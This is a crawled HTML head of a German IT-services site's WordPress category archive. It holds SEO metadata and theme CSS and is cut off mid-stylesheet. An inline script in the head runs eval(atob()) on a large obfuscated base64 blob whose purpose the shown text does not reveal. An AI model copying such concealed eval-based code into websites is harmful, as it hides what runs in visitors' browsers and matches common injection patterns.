

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://it-niebuhr.de/category/allgemein/
body_size: 72288
content:
<!DOCTYPE html>
<html lang="de">

<head><style>img.lazy{min-height:1px}</style><link href="https://it-niebuhr.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		
<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSiI6IiMyUiJ9LGpBOkUoZSl7RCB0PTdUKEMuY0EoZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodUkrdUgqKGk8Sz9pPDE/MDppOkspK2pQKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJ4KDE2KS43RCgxKX0sZjk6RSgpe1EvdUd8dUZ8dUV8dUR8dUN8dUJ8dUF8dXogdXkvaS5lWChmZS51eCl9LDVTOkUoZSl7USJmaSI9PTJxIGUmJjFPIT09ZSYmZS51dz09M3Z9LGZjOkUoZSxpKXtRIGUmJmUuNFE/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RSgpOkMuZjEoKSYmQy5PLjVzJiZDLmN0KCEwKX0sby4xTS5hRD1FKGkpe0Qgbj1DLk8uMmksbz10LmFJKG4uMWgpLHM9M3YuNE8oZS4ybCkuM1Aobyk+PTA7M3YuNE8oZS4ybCkuM1AoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lUD1FKGUsdCl7aWYoZSl7Qy5qMihlKTtEIGk9Qy5lUigpO2k/[base64]/[base64]/XCc2d1wnOlwnNXFcJyxcJzhtXCc6MVpbXCc2TlwnXT9cJzZ3XCc6XCc1cVwnLFwnOGxcJzoxWltcJzZsXCddP1wnNndcJzpcJzVxXCcsXCc4a1wnOjFaW1wnNmxcJ10/[base64]/PzF4LDhuOjFaW1wnYWRcJ10/PzFsLDhtOjFaW1wnNk5cJ10/PzFsLDhsOjFaW1wnNmxcJ10/PzFsLDhrOjFaW1wnNmxcJ10/PzFsLDhqOjFaW1wnNmxcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3c9IjN3IlwnOlwnXCcpKyhheVsxbi4xaF0/[base64]/[base64]/[base64]/Si4xci42bToyZi4xRi5QfWlmKEouNG89PVwnOEpcJyl7MmYuMUYuST1cJzNLXCc7MmYuMUYuUD0oSi4xci42bSYmSi4xci42bSE9MmYuMmEuSSk/[base64]/[base64]/[base64]/[base64]/XCdjYy0zQlwnOlwnXCc7MVUuMk09MVUuMk0uMnQoXCdcXHtcXHsxdFxcfVxcfVwnLGdLKTtEIGdEPUUoKXtEIDRxPXt9OzRxLmdGPXEuNHUuZHE7NHEuZHA9RSg0Til7RCBnSj1bXCdbXCcsXCddXCcsXCcoXCcsXCcpXCcsXCd7XCcsXCd9XCcsXCchXCcsXCc/[base64]/[base64]/[base64]/[base64]/MXgsXCc4blwnOjdkLjhuPz8xbCxcJzhtXCc6N2QuOG0/PzFsLFwnOGxcJzo3ZC44bD8/MWwsXCc4a1wnOjdkLjhrPz8xbCxcJzhqXCc6N2QuOGo/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Allgemein Archive - IT-Niebuhr</title>
	<link rel="canonical" href="https://it-niebuhr.de/category/allgemein/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Allgemein Archive - IT-Niebuhr" />
	<meta property="og:url" content="https://it-niebuhr.de/category/allgemein/" />
	<meta property="og:site_name" content="IT-Niebuhr" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://it-niebuhr.de/category/allgemein/","url":"https://it-niebuhr.de/category/allgemein/","name":"Allgemein Archive - IT-Niebuhr","isPartOf":{"@id":"https://it-niebuhr.de/#website"},"primaryImageOfPage":{"@id":"https://it-niebuhr.de/category/allgemein/#primaryimage"},"image":{"@id":"https://it-niebuhr.de/category/allgemein/#primaryimage"},"thumbnailUrl":"https://it-niebuhr.de/wp-content/uploads/2022/07/Bild_2023-01-12_195014448.png","breadcrumb":{"@id":"https://it-niebuhr.de/category/allgemein/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://it-niebuhr.de/category/allgemein/#primaryimage","url":"https://it-niebuhr.de/wp-content/uploads/2022/07/Bild_2023-01-12_195014448.png","contentUrl":"https://it-niebuhr.de/wp-content/uploads/2022/07/Bild_2023-01-12_195014448.png","width":1203,"height":748,"caption":"Statusseite"},{"@type":"BreadcrumbList","@id":"https://it-niebuhr.de/category/allgemein/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://it-niebuhr.de/"},{"@type":"ListItem","position":2,"name":"Allgemein"}]},{"@type":"WebSite","@id":"https://it-niebuhr.de/#website","url":"https://it-niebuhr.de/","name":"IT-Niebuhr","description":"IT-Dienstleistungen &amp; Hosting Niebuhr","publisher":{"@id":"https://it-niebuhr.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://it-niebuhr.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://it-niebuhr.de/#organization","name":"IT-Dienstleistungen - Steve Niebuhr","url":"https://it-niebuhr.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://it-niebuhr.de/#/schema/logo/image/","url":"https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png","contentUrl":"https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png","width":1000,"height":1000,"caption":"IT-Dienstleistungen - Steve Niebuhr"},"image":{"@id":"https://it-niebuhr.de/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="manifest" href="/pwa-manifest.json">
<link rel="apple-touch-icon" sizes="512x512" href="https://it-niebuhr.de/wp-content/uploads/2022/06/phone-laptop-desk.jpeg">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://it-niebuhr.de/wp-content/uploads/2022/06/Logo-1000x1000-color-1.png">
<link rel="alternate" type="application/rss+xml" title="IT-Niebuhr &raquo; Feed" href="https://it-niebuhr.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT-Niebuhr &raquo; Kommentar-Feed" href="https://it-niebuhr.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IT-Niebuhr &raquo; Allgemein Kategorie-Feed" href="https://it-niebuhr.de/category/allgemein/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://it-niebuhr.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://it-niebuhr.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://it-niebuhr.de/wp-content/themes/neve/style-main-new.min.css?ver=4.0.1' media='all' />
<style id='neve-style-inline-css'>

			.nv-ft-post {
				margin-top:60px
			}
			.nv-ft-post .nv-ft-wrap:not(.layout-covers){
				background:var(--nv-light-bg);
			}
			.nv-ft-post h2{
				font-size:calc( var(--fontsize, var(--h2fontsize)) * 1.3)
			}
			.nv-ft-post .nv-meta-list{
				display:block
			}
			.nv-ft-post .non-grid-content{
				padding:32px
			}
			.nv-ft-post .wp-post-image{
				position:absolute;
				object-fit:cover;
				width:100%;
				height:100%
			}
			.nv-ft-post:not(.layout-covers) .nv-post-thumbnail-wrap{
				margin:0;
				position:relative;
				min-height:320px
			}
			
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --secondarybtnbg: var(--nv-secondary-accent); --primarybtnhoverbg: var(--nv-secondary-accent); --secondarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #ffffff; --secondarybtncolor: #1f2025; --primarybtnhovercolor: #1f2025; --secondarybtnhovercolor: #ffffff;--primarybtnborderradius:0;--secondarybtnborderradius:0;--btnpadding:20px 40px;--primarybtnpadding:20px 40px;--secondarybtnpadding:20px 40px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --bodytexttransform: none; --headingsfontfamily: Arial,Helvetica,sans-serif; --h1fontsize: 35px; --h1fontweight: 800; --h1lineheight: 1.4em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 25px; --h2fontweight: 800; --h2lineheight: 1.7em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 18px; --h3fontweight: 800; --h3lineheight: 2.3; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 12px; --h4fontweight: 800; --h4lineheight: 1.6em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 14px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 13px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .nv-meta-list li, .archive .nv-meta-list li{ --fontweight: 600; --texttransform: uppercase; } .single h1.entry-title{ --fontsize: 32px; } .single .nv-meta-list li{ --fontweight: 600; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 56px; --color: var(--nv-text-color); --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --bgcolor: var(--nv-site-bg); --color: var(--nv-text-color);--borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #24292e; } .footer-main-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #24292e; } .footer-bottom-inner .row{ 